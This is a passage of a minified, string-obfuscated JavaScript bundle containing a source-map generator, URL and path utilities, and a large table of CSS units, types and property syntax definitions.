e=a2L;t||(t={}),this[e(2597)]=i[e(3229)](t,e(742),null),this[e(527)]=i[e(3229)](t,e(1884),null),this[e(747)]=i[e(3229)](t,e(2680),!1),this[e(2002)]=i[e(3229)](t,e(1438),!1),this[e(894)]=new s,this[e(3553)]=new s,this[e(2915)]=new a,this[e(3660)]=null}c[r(3537)][r(3505)]=3,c[r(1732)]=function(t,e){const n=r;var o=t[n(1884)],s=new c(Object[n(963)](e||{},{file:t[n(742)],sourceRoot:o}));return t[n(1847)]((function(t){const e=n;var r={generated:{line:t[e(1727)],column:t[e(2809)]}};null!=t[e(1702)]&&(r[e(1702)]=t[e(1702)],null!=o&&(r[e(1702)]=i[e(2e3)](o,r[e(1702)])),r[e(2961)]={line:t[e(3259)],column:t[e(3515)]},null!=t[e(1605)]&&(r[e(1605)]=t[e(1605)])),s[e(1066)](r)})),t[n(371)][n(427)]((function(e){const r=n;var a=e;null!==o&&(a=i[r(2e3)](o,e)),s[r(894)][r(1810)](a)||s[r(894)][r(1056)](a);var c=t[r(1415)](e);null!=c&&s[r(2967)](e,c)})),s},c[r(3537)][r(1066)]=function(t){const e=r;var n=i[e(3229)](t,e(2958)),o=i[e(3229)](t,e(2961),null),s=i[e(3229)](t,e(1702),null),a=i[e(3229)](t,e(1605),null);(this[e(747)]||!1!==this[e(2027)](n,o,s,a))&&(null!=s&&(s=String(s),this[e(894)][e(1810)](s)||this[e(894)][e(1056)](s)),null!=a&&(a=String(a),this[e(3553)][e(1810)](a)||this[e(3553)][e(1056)](a)),this[e(2915)][e(1056)]({generatedLine:n[e(1177)],generatedColumn:n[e(1003)],originalLine:null!=o&&o[e(1177)],originalColumn:null!=o&&o[e(1003)],source:s,name:a}))},c[r(3537)][r(2967)]=function(t,e){const n=r;var o=t;null!=this[n(527)]&&(o=i[n(2e3)](this[n(527)],o)),null!=e?(this[n(3660)]||(this[n(3660)]=Object[n(237)](null)),this[n(3660)][i[n(3803)](o)]=e):this[n(3660)]&&(delete this[n(3660)][i[n(3803)](o)],0===Object[n(522)](this[n(3660)])[n(3028)]&&(this[n(3660)]=null))},c[r(3537)][r(1843)]=function(t,e,n){const o=r;var a=e;if(null==e){if(null==t[o(742)])throw new Error(o(924));a=t[o(742)]}var c=this[o(527)];null!=c&&(a=i[o(2e3)](c,a));var l=new s,u=new s;this[o(2915)][o(1255)]((function(e){const r=o;if(e[r(1702)]===a&&null!=e[r(3259)]){var s=t[r(1404)]({line:e[r(3259)],column:e[r(3515)]});null!=s[r(1702)]&&(e[r(1702)]=s[r(1702)],null!=n&&(e[r(1702)]=i[r(2048)](n,e[r(1702)])),null!=c&&(e[r(1702)]=i[r(2e3)](c,e[r(1702)])),e[r(3259)]=s[r(1177)],e[r(3515)]=s[r(1003)],null!=s[r(1605)]&&(e[r(1605)]=s[r(1605)]))}var d=e[r(1702)];null==d||l[r(1810)](d)||l[r(1056)](d);var h=e[r(1605)];null==h||u[r(1810)](h)||u[r(1056)](h)}),this),this[o(894)]=l,this[o(3553)]=u,t[o(371)][o(427)]((function(e){const r=o;var s=t[r(1415)](e);null!=s&&(null!=n&&(e=i[r(2048)](n,e)),null!=c&&(e=i[r(2e3)](c,e)),this[r(2967)](e,s))}),this)},c[r(3537)][r(2027)]=function(t,e,n,o){const i=r;if(e&&i(3293)!=typeof e[i(1177)]&&i(3293)!=typeof e[i(1003)]){var s=i(3624);if(this[i(2002)])return i(1514)!=typeof console&&console[i(430)]&&console[i(430)](s),!1;throw new Error(s)}if((!(t&&i(1177)in t&&i(1003)in t&&t[i(1177)]>0&&t[i(1003)]>=0)||e||n||o)&&!(t&&i(1177)in t&&i(1003)in t&&e&&i(1177)in e&&i(1003)in e&&t[i(1177)]>0&&t[i(1003)]>=0&&e[i(1177)]>0&&e[i(1003)]>=0&&n)){if(s=i(525)+JSON[i(3800)]({generated:t,source:n,original:e,name:o}),this[i(2002)])return i(1514)!=typeof console&&console[i(430)]&&console[i(430)](s),!1;throw new Error(s)}},c[r(3537)][r(2021)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,f=0,m="",p=this[t(2915)][t(2432)](),g=0,w=p[t(3028)];g<w;g++){if(e="",(n=p[g])[t(1727)]!==l)for(c=0;n[t(1727)]!==l;)e+=";",l++;else if(g>0){if(!i[t(1380)](n,p[g-1]))continue;e+=","}e+=o[t(1454)](n[t(2809)]-c),c=n[t(2809)],null!=n[t(1702)]&&(a=this[t(894)][t(3075)](n[t(1702)]),e+=o[t(1454)](a-f),f=a,e+=o[t(1454)](n[t(3259)]-1-d),d=n[t(3259)]-1,e+=o[t(1454)](n[t(3515)]-u),u=n[t(3515)],null!=n[t(1605)]&&(s=this[t(3553)][t(3075)](n[t(1605)]),e+=o[t(1454)](s-h),h=s)),m+=e}return m},c[r(3537)][r(1536)]=function(t,e){const n=r;return t[n(1892)]((function(t){const r=n;if(!this[r(3660)])return null;null!=e&&(t=i[r(2e3)](e,t));var o=i[r(3803)](t);return Object[r(3537)][r(3815)][r(3666)](this[r(3660)],o)?this[r(3660)][o]:null}),this)},c[r(3537)][r(2454)]=function(){const t=r;var e={version:this[t(3505)],sources:this[t(894)][t(2432)](),names:this[t(3553)][t(2432)](),mappings:this[t(2021)]()};return null!=this[t(2597)]&&(e[t(742)]=this[t(2597)]),null!=this[t(527)]&&(e[t(1884)]=this[t(527)]),this[t(3660)]&&(e[t(3678)]=this[t(1536)](e[t(371)],e[t(1884)])),e},c[r(3537)][r(1422)]=function(){const t=r;return JSON[t(3800)](this[t(2454)]())},e.x=c},9155:(t,e)=>{const n=a2L;e[n(3229)]=function(t,e,r){const o=n;if(e in t)return t[e];if(3===arguments[o(3028)])return r;throw new Error('"'+e+o(2867))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,o=/^data:.+\,.+$/;function i(t){var e=t[n(820)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(1300)]&&(r+=t[e(1300)]+":"),r+="//",t[e(2408)]&&(r+=t[e(2408)]+"@"),t[e(3517)]&&(r+=t[e(3517)]),t[e(2344)]&&(r+=":"+t[e(2344)]),t[e(258)]&&(r+=t[e(258)]),r}e[n(902)]=i,e[n(984)]=s;var a,c,l=(a=function(t){const r=n;var o=t,a=i(t);if(a){if(!a[r(258)])return t;o=a[r(258)]}for(var c=e[r(1556)](o),l=[],u=0,d=0;;){if(u=d,-1===(d=o[r(3075)]("/",u))){l[r(2523)](o[r(1172)](u));break}for(l[r(2523)](o[r(1172)](u,d));d<o[r(3028)]&&"/"===o[d];)d++}var h,f=0;for(d=l[r(3028)]-1;d>=0;d--)"."===(h=l[d])?l[r(3548)](d,1):".."===h?f++:f>0&&(""===h?(l[r(3548)](d+1,f),f=0):(l[r(3548)](d,2),f--));return""===(o=l[r(2048)]("/"))&&(o=c?"/":"."),a?(a[r(258)]=o,s(a)):o},c=[],function(t){const e=n;for(var r=0;r<c[e(3028)];r++)if(c[r][e(1048)]===t){var o=c[0];return c[0]=c[r],c[r]=o,c[0][e(458)]}var i=a(t);return c[e(1803)]({input:t,result:i}),c[e(3028)]>32&&c[e(1453)](),i});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[r(258)]||"/"),a&&!a[r(1300)])return c&&(a[r(1300)]=c[r(1300)]),s(a);if(a||e[r(820)](o))return e;if(c&&!c[r(3517)]&&!c[r(258)])return c[r(3517)]=e,s(c);var u="/"===e[r(3186)](0)?e:l(t[r(2835)](/\/+$/,"")+"/"+e);return c?(c[r(258)]=u,s(c)):u}e[n(1183)]=l,e[n(2048)]=u,e[n(1556)]=function(t){const e=n;return"/"===t[e(3186)](0)||r[e(1287)](t)},e[n(2e3)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(2835)](/\/$/,"");for(var o=0;0!==e[r(3075)](t+"/");){var i=t[r(3312)]("/");if(i<0)return e;if((t=t[r(1172)](0,i))[r(820)](/^([^\/]+:\/)?\/*$/))return e;++o}return Array(o+1)[r(2048)](r(3181))+e[r(3279)](t[r(3028)]+1)};var d=!(n(3519)in Object[n(237)](null));function h(t){return t}function f(t){const e=n;if(!t)return!1;var r=t[e(3028)];if(r<9)return!1;if(95!==t[e(1282)](r-1)||95!==t[e(1282)](r-2)||111!==t[e(1282)](r-3)||116!==t[e(1282)](r-4)||111!==t[e(1282)](r-5)||114!==t[e(1282)](r-6)||112!==t[e(1282)](r-7)||95!==t[e(1282)](r-8)||95!==t[e(1282)](r-9))return!1;for(var o=r-10;o>=0;o--)if(36!==t[e(1282)](o))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(3803)]=d?h:function(t){return f(t)?"$"+t:t},e[n(789)]=d?h:function(t){const e=n;return f(t)?t[e(1172)](1):t},e[n(2806)]=function(t,e,r){const o=n;var i=m(t[o(1702)],e[o(1702)]);return 0!==i||0!=(i=t[o(3259)]-e[o(3259)])||0!=(i=t[o(3515)]-e[o(3515)])||r||0!=(i=t[o(2809)]-e[o(2809)])||0!=(i=t[o(1727)]-e[o(1727)])?i:m(t[o(1605)],e[o(1605)])},e[n(2295)]=function(t,e,r){const o=n;var i;return 0!=(i=t[o(3259)]-e[o(3259)])||0!=(i=t[o(3515)]-e[o(3515)])||r||0!=(i=t[o(2809)]-e[o(2809)])||0!=(i=t[o(1727)]-e[o(1727)])?i:m(t[o(1605)],e[o(1605)])},e[n(1800)]=function(t,e,r){const o=n;var i=t[o(1727)]-e[o(1727)];return 0!==i||0!=(i=t[o(2809)]-e[o(2809)])||r||0!==(i=m(t[o(1702)],e[o(1702)]))||0!=(i=t[o(3259)]-e[o(3259)])||0!=(i=t[o(3515)]-e[o(3515)])?i:m(t[o(1605)],e[o(1605)])},e[n(2076)]=function(t,e,r){const o=n;var i=t[o(2809)]-e[o(2809)];return 0!==i||r||0!==(i=m(t[o(1702)],e[o(1702)]))||0!=(i=t[o(3259)]-e[o(3259)])||0!=(i=t[o(3515)]-e[o(3515)])?i:m(t[o(1605)],e[o(1605)])},e[n(1380)]=function(t,e){const r=n;var o=t[r(1727)]-e[r(1727)];return 0!==o||0!=(o=t[r(2809)]-e[r(2809)])||0!==(o=m(t[r(1702)],e[r(1702)]))||0!=(o=t[r(3259)]-e[r(3259)])||0!=(o=t[r(3515)]-e[r(3515)])?o:m(t[r(1605)],e[r(1605)])},e[n(2099)]=function(t){const e=n;return JSON[e(580)](t[e(2835)](/^\)]}'[^\n]*\n/,""))},e[n(3862)]=function(t,e,r){const o=n;if(e=e||"",t&&("/"!==t[t[o(3028)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=i(r);if(!a)throw new Error(o(1685));if(a[o(258)]){var c=a[o(258)][o(3312)]("/");c>=0&&(a[o(258)]=a[o(258)][o(1426)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a2L;return(r=e(2028)==typeof Symbol&&e(3750)==typeof Symbol[e(929)]?function(t){return typeof t}:function(t){const n=e;return t&&n(2028)==typeof Symbol&&t[n(2537)]===Symbol&&t!==Symbol[n(3537)]?n(3750):typeof t})(t)}function o(t,e,n){const o=a2L;return i=function(t){const e=a2L;if(e(657)!=r(t)||!t)return t;var n=t[Symbol[e(3356)]];if(void 0!==n){var o=n[e(3666)](t,e(774));if(e(657)!=r(o))return o;throw new TypeError(e(3251))}return String(t)}(e),(e=o(3750)==r(i)?i:i+"")in t?Object[o(2193)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var i}n.d(e,{A:()=>o})},3379:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{A:()=>o});const o={generic:!0,cssWideKeywords:[r(3641),r(2134),r(1576),r(2594),r(3398)],units:{angle:[r(1195),r(3280),r(2956),r(3547)],decibel:["db"],flex:["fr"],frequency:["hz",r(3250)],length:["cm","mm","q","in","pt","pc","px","em",r(2240),"ex",r(1272),r(528),r(602),"ch",r(641),"ic",r(1520),"lh",r(206),"vw",r(3757),r(2765),r(2896),"vh",r(1559),r(3823),r(1076),"vi",r(3249),r(1354),r(395),"vb",r(2840),r(383),r(539),r(2321),r(374),r(1344),r(2129),r(422),r(2388),r(1752),r(2663),r(912),r(3468),r(3691),r(3869),r(568),r(2478)],resolution:[r(576),r(2678),r(2644),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":r(1585),"absolute-size":r(178),"acos()":r(1631),"alpha-value":r(750),"angle-percentage":r(3096),"angular-color-hint":r(3011),"angular-color-stop":r(787),"angular-color-stop-list":r(2855),"animateable-feature":r(2493),"asin()":r(509),"atan()":r(3224),"atan2()":r(1473),attachment:r(2502),"attr()":r(2468),"attr-matcher":r(2442),"attr-modifier":r(2107),"attribute-selector":r(3222),"auto-repeat":r(565),"auto-track-list":r(2343),axis:r(3165),"baseline-position":r(2622),"basic-shape":r(1402),"bg-image":r(1948),"bg-layer":r(2015),"bg-position":r(2252),"bg-size":r(1448),"blur()":r(977),"blend-mode":r(3690),box:r(2450),"brightness()":r(2115),"calc()":r(699),"calc-sum":r(1581),"calc-product":r(1361),"calc-value":r(1982),"calc-constant":r(1638),"cf-final-image":r(3023),"cf-mixing-image":r(866),"circle()":r(2375),"clamp()":r(3195),"class-selector":r(3593),"clip-source":r(1374),color:r(1889),"color-stop":r(3414),"color-stop-angle":r(848),"color-stop-length":r(1117),"color-stop-list":r(1599),"color-interpolation-method":r(660),combinator:r(2614),"common-lig-values":r(1244),"compat-auto":r(3460),"composite-style":r(1729),"compositing-operator":r(1874),"compound-selector":r(3141),"compound-selector-list":r(2060),"complex-selector":r(1197),"complex-selector-list":r(2726),"conic-gradient()":r(694),"contextual-alt-values":r(213),"content-distribution":r(1754),"content-list":r(2098),"content-position":r(375),"content-replacement":r(3119),"contrast()":r(1956),"cos()":r(3382),counter:r(1468),"counter()":r(1223),"counter-name":r(1342),"counter-style":r(1095),"counter-style-name":r(1342),"counters()":r(1032),"cross-fade()":r(318),"cubic-bezier-timing-function":r(994),"deprecated-system-color":r(3562),"discretionary-lig-values":r(3818),"display-box":r(179),"display-inside":r(763),"display-internal":r(2220),"display-legacy":r(2611),"display-listitem":r(3592),"display-outside":r(1844),"drop-shadow()":r(406),"east-asian-variant-values":r(3140),"east-asian-width-values":r(3097),"element()":r(541),"ellipse()":r(3237),"ending-shape":r(3806),"env()":r(3244),"exp()":r(2234),"explicit-track-list":r(959),"family-name":r(2747),"feature-tag-value":r(2198),"feature-type":r(2713),"feature-value-block":r(2779),"feature-value-block-list":r(656),"feature-value-declaration":r(778),"feature-value-declaration-list":r(2992),"feature-value-name":r(1342),"fill-rule":r(3442),"filter-function":r(2950),"filter-function-list":r(1854),"final-bg-layer":r(385),"fixed-breadth":r(2093),"fixed-repeat":r(3155),"fixed-size":r(3647),"font-stretch-absolute":r(1482),"font-variant-css21":r(1548),"font-weight-absolute":r(3231),"frequency-percentage":r(492),"general-enclosed":r(2628),"generic-family":r(1595),"generic-name":r(2668),"geometry-box":r(1257),gradient:r(356),"grayscale()":r(3884),"grid-line":r(164),"historical-lig-values":r(1439),"hsl()":r(2511),"hsla()":r(739),hue:r(3370),"hue-rotate()":r(3912),"hue-interpolation-method":r(2872),"hwb()":r(1747),"hypot()":r(1894),image:r(813),"image()":r(2998),"image-set()":r(807),"image-set-option":r(1975),"image-src":r(1228),"image-tags":r(2424),"inflexible-breadth":r(1296),"inset()":r(1239),"invert()":r(410),"keyframes-name":r(3579),"keyframe-block":r(2616),"keyframe-block-list":r(3156),"keyframe-selector":r(1216),"lab()":r(2269),"layer()":r(1675),"layer-name":r(2109),"lch()":r(214),"leader()":r(1863),"leader-type":r(2667),"length-percentage":r(3201),"light-dark()":r(3817),"line-names":r(1150),"line-name-list":r(2580),"line-style":r(759),"line-width":r(351),"linear-color-hint":r(2093),"linear-color-stop":r(1112),"linear-gradient()":r(3711),"log()":r(1634),"mask-layer":r(2547),"mask-position":r(1804),"mask-reference":r(3438),"mask-source":r(1374),"masking-mode":r(423),"matrix()":r(1002),"matrix3d()":r(1043),"max()":r(3329),"media-and":r(861),"media-condition":r(1707),"media-condition-without-or":r(1622),"media-feature":r(3128),"media-in-parens":r(1161),"media-not":r(1552),"media-or":r(3582),"media-query":r(644),"media-query-list":r(1709),"media-type":r(1055),"mf-boolean":r(640),"mf-name":r(1055),"mf-plain":r(3598),"mf-range":r(416),"mf-value":r(1375),"min()":r(302),"minmax()":r(804),"mod()":r(2554),"name-repeat":r(3445),"named-color":r(2506),"namespace-prefix":r(1055),"ns-prefix":r(2288),"number-percentage":r(750),"numeric-figure-values":r(1910),"numeric-fraction-values":r(2485),"numeric-spacing-values":r(3386),nth:r(2944),"opacity()":r(985),"overflow-position":r(1314),"outline-radius":r(3201),"page-body":r(1303),"page-margin-box":r(2515),"page-margin-box-type":r(236),"page-selector-list":r(719),"page-selector":r(3147),"page-size":r(3851),"path()":r(2742),"paint()":r(174),"perspective()":r(3389),"polygon()":r(2007),"polar-color-space":r(2769),position:r(643),"pow()":r(2826),"pseudo-class-selector":r(1041),"pseudo-element-selector":r(2995),"pseudo-page":r(2942),quote:r(2672),"radial-gradient()":r(731),ratio:r(3500),"ray()":r(2212),"ray-size":r(259),"rectangular-color-space":r(3130),"relative-selector":r(3036),"relative-selector-list":r(1449),"relative-size":r(2130),"rem()":r(2292),"repeat-style":r(3916),"repeating-conic-gradient()":r(3857),"repeating-linear-gradient()":r(3007),"repeating-radial-gradient()":r(1403),"reversed-counter-name":r(635),"rgb()":r(1365),"rgba()":r(1722),"rotate()":r(970),"rotate3d()":r(1367),"rotateX()":r(691),"rotateY()":r(3423),"rotateZ()":r(1302),"round()":r(2785),"rounding-strategy":r(1673),"saturate()":r(217),"scale()":r(2913),"scale3d()":r(1619),"scaleX()":r(623),"scaleY()":r(322),"scaleZ()":r(3392),"scroll()":r(3413),scroller:r(1463),"self-position":r(2959),"shape-radius":r(439),"sign()":r(1890),"skew()":r(2218),"skewX()":r(2710),"skewY()":r(2619),"sepia()":r(730),shadow:r(3798),"shadow-t":r(3569),shape:r(962),"shape-box":r(2584),"side-or-corner":r(2009),"sin()":r(624),"single-animation":r(3531),"single-animation-direction":r(3507),"single-animation-fill-mode":r(997),"single-animation-iteration-count":r(1904),"single-animation-play-state":r(3718),"single-animation-timeline":r(1996),"single-transition":r(2012),"single-transition-property":r(2303),size:r(3450),"sqrt()":r(1951),"step-position":r(3179),"step-timing-function":r(2174),"subclass-selector":r(2261),"supports-condition":r(928),"supports-in-parens":r(3008),"supports-feature":r(1812),"supports-decl":r(180),"supports-selector-fn":r(2164),symbol:r(715),"system-color":r(1504),"tan()":r(396),target:r(1736),"target-counter()":r(1231),"target-counters()":r(1315),"target-text()":r(2949),"time-percentage":r(2381),"timeline-range-name":r(2227),"easing-function":r(946),"track-breadth":r(2772),"track-list":r(1072),"track-repeat":r(3276),"track-size":r(1778),"transform-function":r(2277),"transform-list":r(3622),"transition-behavior-value":r(216),"translate()":r(2690),"translate3d()":r(3621),"translateX()":r(1879),"translateY()":r(3785),"translateZ()":r(1633),"type-or-unit":r(1248),"type-selector":r(1094),"var()":r(3253),"view()":r(3317),"viewport-length":r(987),"visual-box":r(1214),"wq-name":r(2402),"-legacy-gradient":r(1583),"-legacy-linear-gradient":r(1370),"-legacy-repeating-linear-gradient":r(1338),"-legacy-linear-gradient-arguments":r(326),"-legacy-radial-gradient":r(3654),"-legacy-repeating-radial-gradient":r(1435),"-legacy-radial-gradient-arguments":r(883),"-legacy-radial-gradient-size":r(802),"-legacy-radial-gradient-shape":r(3806),"-non-standard-font":r(793),"-non-standard-color":r(3853),"-non-standard-image-rendering":r(3797),"-non-standard-overflow":r(3198),"-non-standard-size":r(824),"-webkit-gradient()":r(158),"-webkit-gradient-color-stop":r(1794),"-webkit-gradient-point":r(1527),"-webkit-gradient-radius":r(3201),"-webkit-gradient-type":r(2751),"-webkit-mask-box-repeat":r(951),"-ms-filter-function-list":r(3434),"-ms-filter-function":r(1891),"-ms-filter-function-progid":r(364),"-ms-filter-function-legacy":r(2906),"absolute-color-base":r(1434),"absolute-color-function":r(2267),age:r(1142),"anchor-name":r(1198),"attr-name":r(1318),"attr-fallback":r(2096),"bg-clip":r(289),bottom:r(1674),"container-name":r(1342),"container-condition":r(3345),"coord-box":r(1301),"generic-voice":r(200),gender:r(2552),"generic-script-specific":r(2575),"generic-complete":r(692),"generic-incomplete":r(3137),"-non-standard-generic-family":r(812),left:r(1674),"color-base":r(2448),"color-function":r(2267),"device-cmyk()":r(253),"legacy-device-cmyk-syntax":r(3464),"modern-device-cmyk-syntax":r(2741),"cmyk-component":r(2908),"color-mix()":r(785),"color-space":r(3429),"custom-color-space":r(1198),paint:r(330),"palette-identifier":r(1198),right:r(1674),"scope-start":r(3203),"scope-end":r(3203),"forgiving-selector-list":r(1141),"forgiving-relative-selector-list":r(3832),"selector-list":r(3409),"complex-real-selector-list":r(2323),"simple-selector-list":r(1327),"relative-real-selector-list":r(556),"complex-selector-unit":r(1985),"complex-real-selector":r(1566),"relative-real-selector":r(1946),"pseudo-compound-selector":r(2175),"simple-selector":r(2409),"legacy-pseudo-element-selector":r(1317),"single-animation-composition":r(3271),"svg-length":r(2434),"svg-writing-mode":r(3693),top:r(1674),x:r(2142),y:r(2142),declaration:r(2223),"declaration-list":r(1397),url:r(3136),"url-modifier":r(515),"number-zero-one":r(634),"number-one-or-greater":r(172),"color()":r(954),"colorspace-params":r(501),"predefined-rgb-params":r(2865),"predefined-rgb":r(3217),"xyz-params":r(1106),"xyz-space":r(2661),"oklab()":r(790),"oklch()":r(808),"offset-path":r(3039),"rect()":r(2868),"xywh()":r(159),"query-in-parens":r(543),"size-feature":r(3645),"style-feature":r(2088),"style-query":r(3225),"style-condition":r(3834),"style-in-parens":r(1713),"-non-standard-display":r(1914),"inset-area":r(2237),"position-area":r(881),"anchor()":r(3041),"anchor-side":r(1386),"anchor-size()":r(931),"anchor-size":r(1464),"anchor-element":r(1198),"try-size":r(1666),"try-tactic":r(2736),"font-variant-css2":r(1240),"font-width-css3":r(2231),"system-family-name":r(3052)},properties:{"--*":r(2934),"-ms-accelerator":r(352),"-ms-block-progression":r(203),"-ms-content-zoom-chaining":r(2768),"-ms-content-zooming":r(1481),"-ms-content-zoom-limit":r(2929),"-ms-content-zoom-limit-max":r(3824),"-ms-content-zoom-limit-min":r(3824),"-ms-content-zoom-snap":r(3461),"-ms-content-zoom-snap-points":r(708),"-ms-content-zoom-snap-type":r(2749),"-ms-filter":r(909),"-ms-flow-from":r(2882),"-ms-flow-into":r(2882),"-ms-grid-columns":r(709),"-ms-grid-rows":r(709),"-ms-high-contrast-adjust":r(3638),"-ms-hyphenate-limit-chars":r(3465),"-ms-hyphenate-limit-lines":r(1784),"-ms-hyphenate-limit-zone":r(918),"-ms-ime-align":r(2372),"-ms-overflow-style":r(1660),"-ms-scrollbar-3dlight-color":r(3659),"-ms-scrollbar-arrow-color":r(3659),"-ms-scrollbar-base-color":r(3659),"-ms-scrollbar-darkshadow-color":r(3659),"-ms-scrollbar-face-color":r(3659),"-ms-scrollbar-highlight-color":r(3659),"-ms-scrollbar-shadow-color":r(3659),"-ms-scrollbar-track-color":r(3659),"-ms-scroll-chaining":r(3089),"-ms-scroll-limit":r(3518),"-ms-scroll-limit-x-max":r(3316),"-ms-scroll-limit-x-min":r(1913),"-ms-scroll-limit-y-max":r(3316),"-ms-scroll-limit-y-min":r(1913),"-ms-scroll-rails":r(3772),"-ms-scroll-snap-points-x":r(380),"-ms-scroll-snap-points-y":r(380),"-ms-scroll-snap-type":r(2749),"-ms-scroll-snap-x":r(822),"-ms-scroll-snap-y":r(2257),"-ms-scroll-translation":r(764),"-ms-text-autospace":r(2755),"-ms-touch-select":r(2645),"-ms-user-select":r(1455),"-ms-wrap-flow":r(3053),"-ms-wrap-margin":r(1913),"-ms-wrap-through":r(2347),"-moz-appearance":r(2585),"-moz-binding":r(336),"-moz-border-bottom-colors":r(493),"-moz-border-left-colors":r(493),"-moz-border-right-colors":r(493),"-moz-border-top-colors":r(493),"-moz-context-properties":r(1945),"-moz-float-edge":r(2773),"-moz-force-broken-image-icon":r(3152),"-moz-image-region":r(299),"-moz-orient":r(2087),"-moz-outline-radius":r(2488),"-moz-outline-radius-bottomleft":r(3378),"-moz-outline-radius-bottomright":r(3378),"-moz-outline-radius-topleft":r(3378),"-moz-outline-radius-topright":r(3378),"-moz-stack-sizing":r(1983),"-moz-text-blink":r(1133),"-moz-user-focus":r(1980),"-moz-user-input":r(992),"-moz-user-modify":r(1571),"-moz-window-dragging":r(2881),"-moz-window-shadow":r(196),"-webkit-appearance":r(3149),"-webkit-border-before":r(1855),"-webkit-border-before-color":r(3659),"-webkit-border-before-style":r(3902),"-webkit-border-before-width":r(1373),"-webkit-box-reflect":r(494),"-webkit-line-clamp":r(637),"-webkit-mask":r(3070),"-webkit-mask-attachment":r(2972),"-webkit-mask-clip":r(2636),"-webkit-mask-composite":r(3707),"-webkit-mask-image":r(3692),"-webkit-mask-origin":r(1140),"-webkit-mask-position":r(2067),"-webkit-mask-position-x":r(542),"-webkit-mask-position-y":r(1483),"-webkit-mask-repeat":r(2947),"-webkit-mask-repeat-x":r(329),"-webkit-mask-repeat-y":r(329),"-webkit-mask-size":r(243),"-webkit-overflow-scrolling":r(516),"-webkit-tap-highlight-color":r(3659),"-webkit-text-fill-color":r(3659),"-webkit-text-stroke":r(226),"-webkit-text-stroke-color":r(3659),"-webkit-text-stroke-width":r(1913),"-webkit-touch-callout":r(3168),"-webkit-user-modify":r(1658),"accent-color":r(2873),"align-content":r(3870),"align-items":r(3018),"align-self":r(2999),"align-tracks":r(402),all:r(505),"anchor-name":r(2249),"anchor-scope":r(3486),animation:r(3082),"animation-composition":r(538),"animation-delay":r(1249),"animation-direction":r(1424),"animation-duration":r(1249),"animation-fill-mode":r(3504),"animation-iteration-count":r(2696),"animation-name":r(1173),"animation-play-state":r(3144),"animation-range":r(1772),"animation-range-end":r(772),"animation-range-start":r(772),"animation-timing-function":r(2157),"animation-timeline":r(673),appearance:r(2139),"aspect-ratio":r(3627),azimuth:r(1027),"backdrop-filter":r(435),"backface-visibility":r(906),background:r(1437),"background-attachment":r(2972),"background-blend-mode":r(2970),"background-clip":r(247),"background-color":r(3659),"background-image":r(2226),"background-origin":r(2778),"background-position":r(2342),"background-position-x":r(3745),"background-position-y":r(2716),"background-repeat":r(2947),"background-size":r(243),"block-size":r(1260),border:r(3809),"border-block":r(3415),"border-block-color":r(3026),"border-block-style":r(3855),"border-block-width":r(3455),"border-block-end":r(3415),"border-block-end-color":r(2293),"border-block-end-style":r(3855),"border-block-end-width":r(3455),"border-block-start":r(3415),"border-block-start-color":r(2293),"border-block-start-style":r(3855),"border-block-start-width":r(3455),"border-bottom":r(3809),"border-bottom-color":r(2293),"border-bottom-left-radius":r(1117),"border-bottom-right-radius":r(1117),"border-bottom-style":r(1528),"border-bottom-width":r(1972),"border-collapse":r(465),"border-color":r(2948),"border-end-end-radius":r(1117),"border-end-start-radius":r(1117),"border-image":r(2938),"border-image-outset":r(3634),"border-image-repeat":r(1333),"border-image-slice":r(3117),"border-image-source":r(1948),"border-image-width":r(3652),"border-inline":r(3415),"border-inline-end":r(3415),"border-inline-color":r(3026),"border-inline-style":r(3855),"border-inline-width":r(3455),"border-inline-end-color":r(2293),"border-inline-end-style":r(3855),"border-inline-end-width":r(3455),"border-inline-start":r(3415),"border-inline-start-color":r(2293),"border-inline-start-style":r(3855),"border-inline-start-width":r(3455),"border-left":r(3809),"border-left-color":r(3659),"border-left-style":r(1528),"border-left-width":r(1972),"border-radius":r(757),"border-right":r(3809),"border-right-color":r(3659),"border-right-style":r(1528),"border-right-width":r(1972),"border-spacing":r(2495),"border-start-end-radius":r(1117),"border-start-start-radius":r(1117),"border-style":r(3726),"border-top":r(3809),"border-top-color":r(3659),"border-top-left-radius":r(1117),"border-top-right-radius":r(1117),"border-top-style":r(1528),"border-top-width":r(1972),"border-width":r(3086),bottom:r(2652),"box-align":r(170),"box-decoration-break":r(1143),"box-direction":r(2024),"box-flex":r(2142),"box-flex-group":r(1206),"box-lines":r(2354),"box-ordinal-group":r(1206),"box-orient":r(3049),"box-pack":r(1104),"box-shadow":r(368),"box-sizing":r(2309),"break-after":r(1579),"break-before":r(1579),"break-inside":r(710),"caption-side":r(3748),caret:r(2700),"caret-color":r(2873),"caret-shape":r(2946),clear:r(833),clip:r(299),"clip-path":r(615),"clip-rule":r(3442),color:r(3659),"color-interpolation-filters":r(441),"color-scheme":r(2829),"column-count":r(257),"column-fill":r(3451),"column-gap":r(847),"column-rule":r(1089),"column-rule-color":r(3659),"column-rule-style":r(3902),"column-rule-width":r(1373),"column-span":r(2571),"column-width":r(1674),columns:r(2357),contain:r(3228),"contain-intrinsic-size":r(3035),"contain-intrinsic-block-size":r(586),"contain-intrinsic-height":r(586),"contain-intrinsic-inline-size":r(586),"contain-intrinsic-width":r(586),container:r(2987),"container-name":r(3369),"container-type":r(1545),content:r(2592),"content-visibility":r(248),"counter-increment":r(3408),"counter-reset":r(3887),"counter-set":r(3408),cursor:r(1299),d:r(3688),cx:r(3201),cy:r(3201),direction:r(2424),display:r(3122),"dominant-baseline":r(414),"empty-cells":r(1160),"field-sizing":r(3377),fill:r(1392),"fill-opacity":r(1357),"fill-rule":r(3442),filter:r(3878),flex:r(3375),"flex-basis":r(1604),"flex-direction":r(3616),"flex-flow":r(502),"flex-grow":r(2142),"flex-shrink":r(2142),"flex-wrap":r(1237),float:r(3605),font:r(2228),"font-family":r(2418),"f